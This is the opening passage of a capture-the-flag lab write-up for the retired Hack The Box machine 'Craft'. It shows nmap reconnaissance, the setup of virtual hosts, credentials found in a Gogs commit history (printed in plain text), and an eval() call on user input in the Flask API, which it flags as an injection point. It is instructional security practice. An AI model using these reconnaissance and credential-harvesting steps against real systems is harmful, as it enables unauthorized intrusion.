
Introduction
Today they retired my favorite box so far, Craft. This box was very real world in the chain of mistakes that lead to each exploit. The beer theme and Silicon Valley theme were also awesome. A+ box, and here’s the writeup.
Information Gathering
Port Scan: Nmap
We begin our reconnaissance by running a port scan with Nmap, checking default scripts and testing for vulnerabilities.
root@kali:~# nmap -sVC 10.10.10.110
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-13 23:23 EDT
Nmap scan report for craft.htb (10.10.10.110)
Host is up (0.40s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u5 (protocol 2.0)
| ssh-hostkey:
| 2048 bd:e7:6c:22:81:7a:db:3e:c0:f0:73:1d:f3:af:77:65 (RSA)
| 256 82:b5:f9:d1:95:3b:6d:80:0f:35:91:86:2d:b3:d7:66 (ECDSA)
|_ 256 28:3b:26:18:ec:df:b3:36:85:9c:27:54:8d:8c:e1:33 (ED25519)
443/tcp open ssl/http nginx 1.15.8
|_http-server-header: nginx/1.15.8
|_http-title: 400 The plain HTTP request was sent to HTTPS port
| ssl-cert: Subject: commonName=craft.htb/organizationName=Craft/stateOrProvinceName=NY/countryName=US
| Not valid before: 2019-02-06T02:25:47
|_Not valid after: 2020-06-20T02:25:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.69 seconds
We see from the output above that ports 22 and 443 are open, meaning we’ve got ssh and https to play with. Let’s explore port 443.
Port 443: Craft
 Figure 1: Craft’s Homepage
Figure 1: Craft’s Homepage
So it looks like there are some links to subdomains. Let’s add these to our /etc/hosts file so that we can access the other virtual hosts running on the box.
root@kali:~# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.10.110 craft.htb
10.10.10.110 api.craft.htb
10.10.10.110 gogs.craft.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Now we can access the two links in the upper right hand corner https://api.craft.htb/api and https://gogs.craft.htb.
We see the documentation page for Craft API 1.0. The page gives us some information about the API’s endpoints and how to interact with them.
 Figure 2: Craft API 1.0
Figure 2: Craft API 1.0
The other link on the page is to Gogs, a self hosted git repository. This is fun! It looks like we may get to hack an open source program. Does this remind you of digging through repos on GitHub?
Going through the commit history we come across some committed credentials right away. The screenshot actually contains the commit in which they were removed, but we can see through red highlighting!
 Figure 3: API Credentials in Commit
Figure 3: API Credentials in Commit
It looks like these credentials will also log us into the Gogs account for Dinesh, but there’s nothing much to see inside Dinesh’s account.
By taking a look at the Craft API code we see it’s a Python / Flask application. Furthermore, it looks like the endpoint /craft_api/api/brew/endpoints/brew.py calls the eval() function on user input!. It says that authentication is required, but I think we’ve got that covered already with auth=('dinesh', '4aUh0A8PbVJxgd').
